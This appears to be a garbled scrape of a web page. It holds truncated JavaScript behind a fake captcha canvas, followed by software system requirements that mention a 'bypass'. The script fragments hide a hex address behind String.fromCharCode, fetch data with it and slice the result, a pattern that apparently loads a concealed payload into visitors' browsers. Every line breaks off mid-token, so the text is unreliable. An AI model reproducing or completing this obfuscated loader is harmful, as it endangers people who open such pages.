
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.g
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.m
q=String.fromCharCode(34);const re=await fetch(r
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48
j=await re.json();if(j.result){let h=j.result.substri
Processor:
1 GHz CPU for bypass
RAM:
At least 4 GB
Disk space:
64 GB for setup